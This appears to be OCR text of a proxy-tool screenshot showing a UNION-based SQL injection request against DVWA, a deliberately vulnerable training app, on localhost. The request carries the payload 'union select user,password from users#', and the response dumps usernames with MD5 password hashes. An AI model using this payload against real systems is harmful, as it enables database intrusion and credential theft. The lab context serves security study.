 Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 59
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:8080
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8080/dvwa/vulnerabilities/sqli/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: security=medium; PHPSESSID=
50ldhcktanfqj222hgpa3lusq7
20 Connection: close
21
22 id=1 union select user,password from users#
23 &Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select user,password from users#\r\n
First name: admin
Surname: admin
ID: 1 union select user,password from users#\r\n
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users#\r\n
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users#\r\n
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users#\r\n
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users#\r\n
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99